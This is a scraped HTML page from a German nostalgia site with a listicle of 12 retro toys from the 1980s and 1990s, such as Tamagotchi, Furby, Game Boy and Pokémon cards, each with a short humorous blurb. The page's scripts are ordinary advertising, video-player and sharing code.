2063.31%20740.663%2063.31C738.233%2063.31%20736.16%2064.1762%20734.441%2065.917C732.723%2067.6495%20731.855%2069.7401%20731.855%2072.1889C731.855%2074.696%20732.714%2076.7949%20734.441%2078.5024ZM749.255%2054.7809C750.189%2053.6398%20751.296%2052.4904%20752.602%2051.3243C753.899%2050.1583%20755.196%2048.8922%20756.493%2047.5262C757.79%2046.1603%20758.906%2044.4528%20759.839%2042.4038C760.773%2040.3548%20761.236%2038.1642%20761.236%2035.8321C761.236%2030.5431%20759.343%2026.4201%20755.559%2023.4549C751.775%2020.3815%20747.181%2018.8489%20741.761%2018.8489C736.854%2018.8489%20732.475%2020.0733%20728.641%2022.5221C724.799%2024.9708%20721.982%2028.4358%20720.172%2032.9335L733.037%2040.3548C734.953%2035.8571%20737.663%2033.6165%20741.167%2033.6165C744.496%2033.6165%20746.157%2034.9825%20746.157%2037.7145C746.157%2039.9883%20744.042%2042.9202%20739.812%2046.5017C738.06%2047.8677%20736.564%2049.6002%20735.325%2051.7075C734.086%2053.8148%20733.466%2055.947%20733.466%2058.1043H747.859C747.859%2057.0298%20748.322%2055.9137%20749.255%2054.7809ZM682.753%2042.2289V20.1316H667.6V79.8684H682.753V56.9132H699.426V79.8684H714.496V20.1316H699.426V42.2289H682.753ZM652.323%2077.353C656.867%2074.8209%20660.436%2071.3643%20663.031%2066.9832L649.91%2059.3037C648.778%2061.4693%20647.101%2063.1601%20644.87%2064.3845C642.639%2065.6089%20640.144%2066.2169%20637.376%2066.2169C632.634%2066.2169%20628.8%2064.7343%20625.859%2061.7774C622.984%2058.8206%20621.546%2054.8975%20621.546%2050C621.546%2045.2191%20622.984%2041.321%20625.859%2038.3058C628.85%2035.2907%20632.692%2033.7831%20637.376%2033.7831C640.136%2033.7831%20642.639%2034.3911%20644.87%2035.6155C647.101%2036.8399%20648.778%2038.5057%20649.91%2040.6047L663.031%2033.0085C660.436%2028.6857%20656.85%2025.2457%20652.281%2022.6803C647.712%2020.1149%20642.747%2018.8406%20637.385%2018.8406C628.412%2018.8406%20621.017%2021.8307%20615.201%2027.8028C609.384%2033.6665%20606.484%2041.0628%20606.484%2049.9917C606.484%2058.9205%20609.392%2066.3502%20615.201%2072.2639C621.067%2078.1776%20628.461%2081.1428%20637.385%2081.1428C642.796%2081.1511%20647.779%2079.8851%20652.323%2077.353ZM555.514%2050C555.514%2045.2191%20557.034%2041.3543%20560.083%2038.3891C563.132%2035.3157%20566.941%2033.7831%20571.51%2033.7831C576.079%2033.7831%20579.888%2035.3157%20582.936%2038.3891C585.985%2041.346%20587.506%2045.2191%20587.506%2050C587.506%2054.7226%20585.985%2058.6207%20582.936%2061.6942C579.83%2064.7093%20576.021%2066.2169%20571.51%2066.2169C566.999%2066.2169%20563.182%2064.7093%20560.083%2061.6942C557.043%2058.6207%20555.514%2054.7226%20555.514%2050ZM602.584%2050C602.584%2041.2377%20599.568%2033.8747%20593.529%2027.8944C587.547%2021.8641%20580.21%2018.8489%20571.518%2018.8489C562.768%2018.8489%20555.407%2021.8641%20549.425%2027.8944C543.443%2033.8664%20540.452%2041.2377%20540.452%2050C540.452%2058.7623%20543.443%2066.1586%20549.425%2072.1889C555.407%2078.1609%20562.768%2081.1511%20571.518%2081.1511C580.152%2081.1511%20587.489%2078.1609%20593.529%2072.1889C599.568%2066.1003%20602.584%2058.704%20602.584%2050ZM498.199%2020.1316H486.434V79.8684H501.587V49.8251L522.498%2079.8684H534.181V20.1316H519.111V50.1749L498.199%2020.1316Z%22%20fill%3D%22%23029293%22%2F%3E%0A%3Cpath%20d%3D%22M75.4124%2011.5859C75.4124%205.18907%2070.265%200%2063.9196%200C60.0529%200%2056.6406%201.93237%2054.5585%204.88089C49.659%201.79077%2043.8671%200%2037.6622%200C31.482%200%2025.715%201.77411%2020.832%204.83925C18.7417%201.91571%2015.3459%200%2011.4957%200C5.1503%200%200.00292969%205.18907%200.00292969%2011.5859C0.00292969%2016.4834%203.01865%2020.6563%207.2737%2022.3555C6.29049%2025.4456%205.75345%2028.744%205.75345%2032.1672C5.75345%2049.9334%2020.0389%2064.3262%2037.6622%2064.3262C55.2856%2064.3262%2069.571%2049.925%2069.571%2032.1672C69.571%2028.7606%2069.0422%2025.4706%2068.0672%2022.3888C72.3553%2020.7063%2075.4124%2016.5084%2075.4124%2011.5859Z%22%20fill%3D%22%23FED643%22%2F%3E%0A%3Cpath%20d%3D%22M37.7117%2050.2082L35.9519%2048.4341C29.1355%2041.5625%2018.0807%2041.5625%2011.2561%2048.4341C4.43971%2055.3056%204.43971%2066.4501%2011.2561%2073.33L13.0159%2075.1041L37.7117%20100L62.4076%2075.1041L64.1674%2073.33C70.9838%2066.4584%2070.9838%2055.314%2064.1674%2048.4341C57.3511%2041.5625%2046.2962%2041.5625%2039.4716%2048.4341L37.7117%2050.2082Z%22%20fill%3D%22%23029293%22%2F%3E%0A%3Cpath%20d%3D%22M30.1682%2025.7288C30.1682%2027.3446%2028.8711%2028.6523%2027.2682%2028.6523C25.6653%2028.6523%2024.3682%2027.3446%2024.3682%2025.7288C24.3682%2024.1129%2025.6653%2022.8052%2027.2682%2022.8052C28.8711%2022.8052%2030.1682%2024.1129%2030.1682%2025.7288Z%22%20fill%3D%22%23029293%22%2F%3E%0A%3Cpath%20d%3D%22M51.0469%2025.7288C51.0469%2027.3446%2049.7497%2028.6523%2048.1469%2028.6523C46.544%2028.6523%2045.2468%2027.3446%2045.2468%2025.7288C45.2468%2024.1129%2046.544%2022.8052%2048.1469%2022.8052C49.7497%2022.8052%2051.0469%2024.1129%2051.0469%2025.7288Z%22%20fill%3D%22%23029293%22%2F%3E%0A%3Cpath%20d%3D%22M36.4725%2033.1835C36.4725%2039.0305%2036.4725%2036.69%2036.4725%2038.4475C36.4725%2038.8556%2036.4229%2039.1805%2036.3486%2039.422C36.2329%2039.7885%2036.0925%2039.9551%2035.9272%2040.0717C35.762%2040.1883%2035.5389%2040.2716%2035.1753%2040.2716C34.6879%2040.2716%2033.9773%2040.0967%2033.1594%2039.6469C32.3414%2039.2054%2031.416%2038.5141%2030.4741%2037.5646C29.9867%2037.0732%2029.2017%2037.0732%2028.7225%2037.5646C28.2351%2038.056%2028.2351%2038.8473%2028.7225%2039.3304C29.8132%2040.4298%2030.912%2041.2711%2031.9944%2041.8541C33.0767%2042.4372%2034.1426%2042.762%2035.1753%2042.7703C35.6959%2042.7703%2036.2081%2042.687%2036.6873%2042.4871C37.4061%2042.1956%2038.0258%2041.6292%2038.4059%2040.9213C38.7859%2040.205%2038.9594%2039.372%2038.9594%2038.4558C38.9594%2036.6984%2038.9594%2039.0389%2038.9594%2033.1918C38.9594%2032.5005%2038.4059%2031.9424%2037.7201%2031.9424C37.0261%2031.9341%2036.4725%2032.5005%2036.4725%2033.1835Z%22%20fill%3D%22%23029293%22%2F%3E%0A%3Cpath%20d%3D%22M36.4724%2033.1835C36.4724%2039.0305%2036.4724%2036.69%2036.4724%2038.4475C36.4724%2039.0639%2036.5468%2039.6386%2036.712%2040.1633C36.9516%2040.9546%2037.4143%2041.6459%2038.0588%2042.104C38.7032%2042.5621%2039.4716%2042.7703%2040.2483%2042.7703C41.2893%2042.7703%2042.3469%2042.4372%2043.4292%2041.8541C44.5116%2041.2711%2045.6187%2040.4298%2046.7011%2039.3304C47.1885%2038.839%2047.1885%2038.0477%2046.7011%2037.5646C46.2136%2037.0732%2045.4287%2037.0732%2044.9495%2037.5646C44.0076%2038.5141%2043.0822%2039.2054%2042.2642%2039.6469C41.4463%2040.0883%2040.7275%2040.2716%2040.2483%2040.2716C40.0004%2040.2716%2039.8186%2040.2299%2039.6782%2040.1716C39.4716%2040.08%2039.3394%2039.9717%2039.1989%2039.7219C39.0668%2039.472%2038.9511%2039.0639%2038.9511%2038.4475C38.9511%2036.69%2038.9511%2039.0305%2038.9511%2033.1835C38.9511%2032.4921%2038.3975%2031.9341%2037.7117%2031.9341C37.026%2031.9341%2036.4724%2032.5005%2036.4724%2033.1835Z%22%20fill%3D%22%23029293%22%2F%3E%0A%3Cpath%20d%3D%22M37.7117%2030.3432L37.5547%2030.1849C36.9433%2029.5686%2035.9518%2029.5686%2035.3404%2030.1849C34.729%2030.8013%2034.729%2031.8008%2035.3404%2032.4171L35.4974%2032.5754L37.7117%2034.8076L39.9259%2032.5754L40.0829%2032.4171C40.6943%2031.8008%2040.6943%2030.8013%2040.0829%2030.1849C39.4715%2029.5686%2038.48%2029.5686%2037.8686%2030.1849L37.7117%2030.3432Z%22%20fill%3D%22%23029293%22%2F%3E%0A%3Cpath%20d%3D%22M58.9375%2069.4153C58.9375%2071.4726%2060.2429%2073.2384%2062.0358%2073.6049L69.3479%2075.0958C71.6531%2075.5622%2073.7765%2073.5632%2073.7765%2070.9062V67.7661C73.7765%2065.0841%2071.6035%2063.0685%2069.2736%2063.5932L61.9697%2065.2424C60.2099%2065.6422%2058.9375%2067.3913%2058.9375%2069.4153Z%22%20fill%3D%22%23FED643%22%2F%3E%0A%3Cpath%20d%3D%22M16.4779%2069.4153C16.4779%2071.4726%2015.1725%2073.2384%2013.3796%2073.6049L6.06747%2075.0958C3.76231%2075.5622%201.63892%2073.5632%201.63892%2070.9062V67.7661C1.63892%2065.0841%203.81188%2063.0685%206.14183%2063.5932L13.4539%2065.2507C15.2055%2065.6422%2016.4779%2067.3913%2016.4779%2069.4153Z%22%20fill%3D%22%23FED643%22%2F%3E%0A%3Cpath%20d%3D%22M3.30792%2076.3118C1.34977%2074.3378%201.07711%2071.2394%202.6552%2068.9488L9.09974%2059.6035C11.1323%2056.655%2015.3212%2056.2719%2017.8412%2058.8206L20.8239%2061.8274C23.3769%2064.4011%2022.9555%2068.6823%2019.9563%2070.698L10.5291%2077.0365C8.25699%2078.5524%205.24128%2078.2525%203.30792%2076.3118Z%22%20fill%3D%22%23FED643%22%2F%3E%0A%3Cpath%20d%3D%22M72.1075%2076.3118C74.0657%2074.3378%2074.3383%2071.2394%2072.7602%2068.9488L66.3157%2059.6035C64.2832%2056.655%2060.0942%2056.2719%2057.5742%2058.8206L54.5916%2061.8274C52.0385%2064.4011%2052.4599%2068.6823%2055.4591%2070.698L64.8863%2077.0365C67.1584%2078.5524%2070.1741%2078.2525%2072.1075%2076.3118Z%22%20fill%3D%22%23FED643%22%2F%3E%0A%3C%2Fsvg%3E" alt="Wisst Ihr Noch?" id="logo" /></a><div id="et-navigation" class=""><div class="menu-top-navigation-container"><ul id="win_nav" class="et-menu nav"><li class="menu-mobile"><a id="menu-title"> Menü <span class="menu-link fa fa-bars" onclick="slideInOut();"></span></a></li><li class="search"><form role="search" method="get" action="https://www.wisst-ihr-noch.de/" target="_top"><input type="text" placeholder=" Du suchst? "  value="" name="s"/><button type="submit"><span class="fa fa-search" aria-hidden="true"></span></button></form></li><li class="menu-item"><a href="https://www.wisst-ihr-noch.de/"> Start </a></li><li class="menu-item"><a href="https://www.wisst-ihr-noch.de/quiz/"><span class="fa fa-question-circle"></span> Quiz</a></li><li class="menu-item"><a href="https://www.wisst-ihr-noch.de/video/"><span class="fa fa-play-circle"></span> Videos</a></li><li class="social"><a href="https://www.instagram.com/wisst.ihr.noch/" target="_blank" rel="nofollow"><span class="fa fa-instagram"></span></a></li><li class="social"><a href="https://www.youtube.com/channel/UC8-zjJqQWGjdHnlQ2QRMnBQ" target="_blank" rel="nofollow"><span class="fa fa-youtube-play"></span></a></li><li class="social"><a href="https://www.facebook.com/die90er/" target="_blank" rel="nofollow"><span class="fa fa-facebook-official"></span></a></li></ul></div> <span class="menu-link fa fa-bars" onclick="slideInOut();"></span><div class="NavBack" onclick="slideInOut();return false;"></div></div></div></div></div></header><div class="container"><div class="et_pb_extra_row etad header_below"></div></div><div id="ip_page_wrapper"><div id="ip_content_wrapper"><div id="main-content"><div class="container"><div class="iBreadRel"><div class="iBread"><div class="container"><p id="breadcrumbs"><span><span><a href="https://www.wisst-ihr-noch.de/">Startseite</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">12 Retro-Spielzeuge, die du nicht kennst, wenn du unter 22 bist!</span></span></p><ul class="et-menu nav"><li class="search"><form role="search" method="get" action="https://www.wisst-ihr-noch.de/"><input type="text" placeholder=" Wonach suchst Du? "  value="" name="s" /><button type="submit"><span class="fa fa-search" aria-hidden="true"></span></button></form></li></ul></div></div></div><div class="gtblk gtbnr" id="div-gpt-ad-1611663199807-0"><script>970<w&&googletag.cmd.push(function(){googletag.display("div-gpt-ad-1611663199807-0");});</script></div><div id="content-area" class="clearfix"><div class="et_pb_extra_column_main"><article id="post-89594" class="module single-post-module post-89594 post type-post status-publish format-standard has-post-thumbnail hentry category-80er category-spielzeug-80er category-90er category-spielzeug-90er tag-80er-spielzeug tag-90er tag-spielzeug"><div class="post-header"><div class="post-thumbnail"><div class="sbAnc"><div id="sb100"></div></div><div class="wp-caption alignnone"><div class="iWrapper"><img id="si100" width="1158" height="618" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge.jpg" class="attachment-extra-image-large size-extra-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge.jpg 1158w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge-157x84.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge-300x160.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge-1024x546.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge-1080x576.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge-610x326.jpg 610w" sizes="(max-width: 1158px) 100vw, 1158px" /></div><ul id="sl100" class="img_share_list"><li class="img_facebook"><a href="#" title="" onclick="SE(event,this,'fbi');" rel="nofollow"><span class="fa fa-facebook"></span><span class="name"></span></a></li><li class="img_messenger"><a href="#" title="" onclick="SE(event,this,'fmi');" rel="nofollow"><span class="fa fa-comment"></span><span class="name"></span></a></li><li class="img_whatsapp"><a href="#" title="" onclick="SE(event,this,'wai');" data-action="share/whatsapp/share" rel="nofollow"><span class="fa fa-whatsapp"></span><span class="name"></span></a></li><li class="img_pinterest"><a href="#" title="" onclick="SE(event,this,'pri');" rel="nofollow"><span class="fa fa-pinterest"></span><span class="name"></span></a></li></ul><div class="thumbGalley"></div><span class="source">Foto: Eliska Sestakova/ Shutterstock</span></div></div><div class="post-share"><ul class="essb_links_list essb_next_list"><li class="prev"><a class="prevTop" href="https://www.wisst-ihr-noch.de/80er/herbstliches-radeln-alles-was-sie-uebers-e-biken-im-herbst-wissen-muessen-139617/">&nbsp;<span class="fa fa-arrow-circle-left"></span></a></li><li class="next"><a class="nextTop" href="https://www.wisst-ihr-noch.de/80er/die-gute-alte-diskette-ein-relikt-das-geschichte-schrieb-144004/"><span class="page-numbers"> Nächster Beitrag </span><span class="fa fa-arrow-circle-right"></span></a></li></ul><ul class="essb_links_list essb_share_list essb_share_single"><li class="essb_item"><a href="#" title="" onclick="SE(event,this,'fbd');" rel="nofollow"><span class="fa fa-facebook"></span><span class="essb_network_name"> Teilen </span></a></li><li class="essb_item essb_whatsapp"><a href="#" title="" onclick="SE(event,this,'wad');" data-action="share/whatsapp/share" rel="nofollow"><span class="fa fa-whatsapp"></span><span class="essb_network_name"> Teilen </span></a></li><li class="essb_item essb_pinterest"><a href="#" title="" onclick="SE(event,this,'pr');" rel="nofollow"><span class="fa fa-pinterest"></span><span class="essb_network_name"></span></a></li><li class="essb_item essb_more"><a href="#" title="" onclick="SE(event,this,'mo');" rel="nofollow"><span class="fa fa-ellipsis-h"></span></a></li></ul><div class="MoreBack"></div><div class="MoreAbs"><div class="MoreClose" onclick="more_close();return false;"><span class="fa fa-times"></span></div><div class="MoreText"> Diesen Beitrag Teilen</div><ul class="essb_links_list essb_share_list"><li class="essb_item essb_clipboard"><a href="#" title="" onclick="SE(event,this,'cp');" rel="nofollow"><span class="fa fa-clipboard"></span><span class="essb_network_name"> Link kopieren </span></a></li><li class="essb_item essb_whatsapp"><a href="#" title="" onclick="SE(event,this,'wa');" data-action="share/whatsapp/share" rel="nofollow"><span class="fa fa-whatsapp"></span><span class="essb_network_name"> Auf Whatsapp Teilen </span></a></li><li class="essb_item essb_comment"><a href="#" title="" onclick="SE(event,this,'fm');" rel="nofollow"><span class="fa fa-comment"></span><span class="essb_network_name"> Im Messenger Teilen </span></a></li><li class="essb_item essb_pinterest"><a href="#" title="" onclick="SE(event,this,'pr');" rel="nofollow"><span class="fa fa-pinterest"></span><span class="essb_network_name"> Auf Pinterest Teilen </span></a></li><li class="essb_item essb_comments"><a href="#" title="" onclick="SE(event,this,'sm');" rel="nofollow"><span class="fa fa-comments"></span><span class="essb_network_name"> Per SMS Teilen </span></a></li><li class="essb_item"><a href="#" title="" onclick="SE(event,this,'fb');" rel="nofollow"><span class="fa fa-facebook"></span><span class="essb_network_name"> Auf Facebook Teilen </span></a></li></ul></div><script type="text/javascript">var NextPage="https://www.wisst-ihr-noch.de/80er/die-gute-alte-diskette-ein-relikt-das-geschichte-schrieb-144004/",PrevPage="https://www.wisst-ihr-noch.de/80er/herbstliches-radeln-alles-was-sie-uebers-e-biken-im-herbst-wissen-muessen-139617/";</script></div><h1 class="entry-title">12 Retro-Spielzeuge, die du nicht kennst, wenn du unter 22 bist!</h1></div><div class="post-wrap"><div class="post-content entry-content"><div class="" id="div-gpt-ad-1652357757356-0"><script>googletag.cmd.push(function(){googletag.display("div-gpt-ad-1652357757356-0");});</script></div><p>Kaum etwas hat in der Kindheit eine größere Bedeutung als das Spielzeuge, mit denen wir uns stundenlang beschäftigt haben. Autos, Puppen und Co. waren nicht nur Gegenstände, sondern Freunde, die aus unserem Leben nicht wegzudenken waren. Und wenn wir diese Freunde aus unserer Kindheit Jahre später wieder sehen, werden wir direkt wieder in unsere Grundschulzeit katapultiert. Natürlich hat jedes Jahrzehnt seine eigenen Top-Spielzeuge, die ihren Charme nur an diejenigen versprühen, die auch wirklich damit gespielt haben: Die folgenden 12 Retro-Spielzeuge kennst du nur, wenn du älter als 22 bist!</p><h2>#1 Tamagotchi</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/631911391444757055/"></a></p><p>Tamagotchis waren die virtuellen Haustiere, die mehr Pflege und Aufmerksamkeit brauchten als echte Hunde, Katzen und Co. – und dennoch sind sie reihenweise verhungert. Wie gut, dass es sich dabei nur um Spielzeuge und nicht um lebendige Tiere gehandelt hat…</p><div class="gtblk gtlrg" id="div-gpt-ad-1611562894313-2"><script>googletag.cmd.push(function(){googletag.display("div-gpt-ad-1611562894313-2");});</script></div><h2>Video Empfehlung</h2><div id="playlist_1322" class="hyvyd_player"></div><p><script>if(!/bot|Google|crawl|spider|Lighthouse/.test(navigator.userAgent)){var g=document.createElement("script"),h=document.head||document.getElementsByTagName("head")[0];g.async=1;g.src="//static.hyvyd.com/player?k=503855f5835d8469cd0b443b732528d4bd345f860f15eb538c77215ec24d6b3453278eb31a&l=1322&id=playlist_1322&g=" + encodeURIComponent(window.location.href);h.appendChild(g);};</script><script>var HyVydParams=HyVydParams||{};HyVydParams["playlist_1322"]={"p":{"controls":true,"autoplay":false,"muted":false,"style":"light","cinema":true,"single":true,"id":"playlist_1322","src":"","splash":"","sticky":true},"a":{"pr":"sas","si":"115448","pa":"692605","li":"43870","ov":"","la":"DE"},"c":{"p":{"pn":1000,"pa":1000,"pw":1000,"pl":1322}}};</script></p><h2>#2 Wooly Willy</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/307511480805853829/"></a></p><p>Mit Wooly Willy konnten wir uns stundenlang beschäftigen und immer wieder neue Gesichter und Charakteristika kreieren. Dass der Name des Retro Spielzeugs ein bisschen zweideutig ist, ist uns aber erst viel später aufgefallen…</p><h2>#3 Furby</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/388717011575001122/"></a></p><p>Furbys sollten niedlich und lustig sein. Aber wer mal erlebt hat, wie sich die Dinger mitten in der Nacht einschalten und losplappern, fand sie wahrscheinlich einfach nur gruselig – das ist der Stoff, aus dem Alpträume waren.</p><div class="gtblk" id="div-gpt-ad-1611562950934-3"><script>googletag.cmd.push(function(){googletag.display("div-gpt-ad-1611562950934-3");});</script></div><h2>#4 Fisher Price Corn Popper</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/452330356306557209/"></a></p><p>Dieses Spielzeug hat Kindern viel Spaß gemacht – klar, denn es veranstaltet einen Höllenlärm, der Eltern fast in den Wahnsinn getrieben hat. Wir haben ja die Vermutung, dass dieses Ding immer den Familien geschenkt wurde, die man nicht leiden konnte…</p><h2>#5 Robo Dog</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/384283780676804411/"></a></p><p>Wer keinen echten Hund haben durfte, bekam nicht selten dieses Retro Spielzeug geschenkt. Robo Dog konnte zwar nicht viel mehr als bellen, aber egal, er kam einem echten Haustier am nächsten – erinnert ihr euch an Robo Dog oder seinen Gegenspieler Robo Cat?!</p><div class="gtblk gtlrg" id="div-gpt-ad-1611563006831-4"><script>googletag.cmd.push(function(){googletag.display("div-gpt-ad-1611563006831-4");});</script></div><h2>#6 Game Boy</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/818951513464963996/"></a></p><p>Mit dem Game Boy konntest du unterwegs deine liebsten Nintendo-Spiele zocken und warst nicht mehr auf die heimische Konsole angewiesen. Heute ist das vielleicht kaum zu glauben, aber das war damals ein echter Durchbruch in der Gaming-Landschaft.</p><h2>#7 Easy Bake Backofen</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/645562927817839386/"></a></p><p>Der Easy Bake Backofen hat dir damals das Gefühl gegeben, als könntest du damit im Zweifelsfall deine ganze Familie versorgen. Selten haben sich Kinder erwachsener gefühlt als mit diesem Retro Spielzeug.</p><div class="gtblk" id="div-gpt-ad-1611563057172-5"><script>googletag.cmd.push(function(){googletag.display("div-gpt-ad-1611563057172-5");});</script></div><h2>#8 Pokemon Karten</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/643100021773214038/"></a></p><p>Auf dem Schulhof wurde ohne Ende mit diesen beliebten Karten gedealt. Wer etwas auf sich hielt, hatte die coolsten und mächtigsten Pokemons und ließ diese in epischen Schlachten gegen die seiner Mitschüler antreten. Ja, damit haben wir uns die Zeit vertrieben!</p><h2>#9 Skip it</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/75364993751169551/"></a></p><p>Wer Skip it beherrschte, konnte damit wirklich viel Spaß haben, keine Frage. Aber wenn du nicht so super geschickt warst, hast du dich damit öfter auf den Hintern gesetzt, als dir lieb war…</p><div class="gtblk gtlrg" id="div-gpt-ad-1611563102858-6"><script>googletag.cmd.push(function(){googletag.display("div-gpt-ad-1611563102858-6");});</script></div><h2>#10 Barbie mit Orca-Wal</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/843791680163270410/"></a></p><p>Ja, es gab tatsächlich mal eine spezielle Barbie in einem Neopren-Anzug, die zusammen mit einer Orca-Wal-Figur verkauft wurde. Und das war noch nicht mal alles: Barbies Beine konnten ihre Farbe verändern! Das war damals echt cool…</p><h2>#11 Mausefalle</h2><p><a data-pin-do="embedPin" data-pin-lang="de" data-pin-width="medium" href="https://www.pinterest.com/pin/409616528608543566/"></a></p><p>Kommt euch dieses Spiel bekannt vor? Irgendwie wusste ja nie jemand so richtig, wie man Mausefalle eigentlich spielt, aber wir haben dennoch Stunden damit zugebracht, die Fallen aufzustellen und in Position zu bringen.</p><div class="gtblk" id="div-gpt-ad-1611563160522-7"><script>googletag.cmd.push(function(){googletag.display("div-gpt-ad-1611563160522-7");});</script></div><h2>#12 Fashion Plates</h2><p><a data-pin-do="embedPin" data-pin-lang="it" data-pin-width="medium" href="https://www.pinterest.com/pin/216876538293085983/"></a></p><p>Mit den tollen Fashion Plates wurden Ende der 90er Jahre viele Mädchen (und einige Jungs) quasi über Nacht zu Modedesignern und kreierten die tollsten Kleider, Röcke und Hosen. Das waren noch Zeiten, oder?!</p><p><strong>An welche dieser Spielzeuge erinnerst du dich noch gerne? Sag es uns in den FB-Kommentaren!</strong></p><div id="article-end"></div><div id="outstream"></div><div id="oadts"></div><div data-width="100%" data-order-by="reverse_time" class="fb-comments" data-href="https://www.wisst-ihr-noch.de/90er/12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594/" data-numposts="5"></div><ul class="essb_links_list essb_next_list"><li class="prev"><a class="prevTop" href="https://www.wisst-ihr-noch.de/80er/herbstliches-radeln-alles-was-sie-uebers-e-biken-im-herbst-wissen-muessen-139617/">&nbsp;<span class="fa fa-arrow-circle-left"></span></a></li><li class="next"><a class="nextTop" href="https://www.wisst-ihr-noch.de/80er/die-gute-alte-diskette-ein-relikt-das-geschichte-schrieb-144004/"><span class="page-numbers"> Nächster Beitrag </span><span class="fa fa-arrow-circle-right"></span></a></li></ul><ul class="essb_links_list essb_share_list essb_share_single"><li class="essb_item"><a href="#" title="" onclick="SE(event,this,'fbd');" rel="nofollow"><span class="fa fa-facebook"></span><span class="essb_network_name"> Teilen </span></a></li><li class="essb_item essb_whatsapp"><a href="#" title="" onclick="SE(event,this,'wad');" data-action="share/whatsapp/share" rel="nofollow"><span class="fa fa-whatsapp"></span><span class="essb_network_name"> Teilen </span></a></li><li class="essb_item essb_pinterest"><a href="#" title="" onclick="SE(event,this,'pr');" rel="nofollow"><span class="fa fa-pinterest"></span><span class="essb_network_name"></span></a></li><li class="essb_item essb_more"><a href="#" title="" onclick="SE(event,this,'mo');" rel="nofollow"><span class="fa fa-ellipsis-h"></span></a></li></ul><div class="MoreBack"></div><div class="MoreAbs"><div class="MoreClose" onclick="more_close();return false;"><span class="fa fa-times"></span></div><div class="MoreText"> Diesen Beitrag Teilen</div><ul class="essb_links_list essb_share_list"><li class="essb_item essb_clipboard"><a href="#" title="" onclick="SE(event,this,'cp');" rel="nofollow"><span class="fa fa-clipboard"></span><span class="essb_network_name"> Link kopieren </span></a></li><li class="essb_item essb_whatsapp"><a href="#" title="" onclick="SE(event,this,'wa');" data-action="share/whatsapp/share" rel="nofollow"><span class="fa fa-whatsapp"></span><span class="essb_network_name"> Auf Whatsapp Teilen </span></a></li><li class="essb_item essb_comment"><a href="#" title="" onclick="SE(event,this,'fm');" rel="nofollow"><span class="fa fa-comment"></span><span class="essb_network_name"> Im Messenger Teilen </span></a></li><li class="essb_item essb_pinterest"><a href="#" title="" onclick="SE(event,this,'pr');" rel="nofollow"><span class="fa fa-pinterest"></span><span class="essb_network_name"> Auf Pinterest Teilen </span></a></li><li class="essb_item essb_comments"><a href="#" title="" onclick="SE(event,this,'sm');" rel="nofollow"><span class="fa fa-comments"></span><span class="essb_network_name"> Per SMS Teilen </span></a></li><li class="essb_item"><a href="#" title="" onclick="SE(event,this,'fb');" rel="nofollow"><span class="fa fa-facebook"></span><span class="essb_network_name"> Auf Facebook Teilen </span></a></li></ul></div><script type="text/javascript">var NextPage="https://www.wisst-ihr-noch.de/80er/die-gute-alte-diskette-ein-relikt-das-geschichte-schrieb-144004/",PrevPage="https://www.wisst-ihr-noch.de/80er/herbstliches-radeln-alles-was-sie-uebers-e-biken-im-herbst-wissen-muessen-139617/";</script><br/></div></div></article> <script type="application/ld+json">{
		  "@context": "http://schema.org",
		  "@type": "Article",
		  "mainEntityOfPage": "https://www.wisst-ihr-noch.de/90er/12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594/",
		  "headline": "12 Retro-Spielzeuge, die du nicht kennst, wenn du unter 22 bist!",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge.jpg"
		  },
		  "author": {
			"@type": "Organization",
			"name": "Wisst-Ihr-noch"
		  },
					  "datePublished": "2019-08-02T15:01:34+02:00",
					  "dateModified": "2019-08-02T15:01:34+02:00",
		  "publisher": {
			"@type": "Organization",
			"name": "Wisst-Ihr-noch",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://www.wisst-ihr-noch.de/wp-content/themes/CormesWIN/logo_big.png"
			}
		  }
		}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"12 Retro-Spielzeuge, die du nicht kennst, wenn du unter 22 bist!","description":"Kaum etwas hat in der Kindheit eine gr\u00f6\u00dfere Bedeutung als das Spielzeuge, mit denen wir uns stundenlang besch\u00e4ftigt haben. Autos, Puppen und Co. waren nicht nur Gegenst\u00e4nde, sondern Freunde, die aus unserem Leben nicht wegzudenken waren. Und wenn wir diese Freunde aus unserer Kindheit Jahre sp\u00e4ter wieder sehen, werden wir direkt wieder in unsere Grundschulzeit [&hellip;]","url":"https:\/\/www.wisst-ihr-noch.de\/90er\/12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594\/","datePublished":"2019-08-02T15:01:34+02:00","dateModified":"2019-08-02T15:01:34+02:00","keywords":"80er 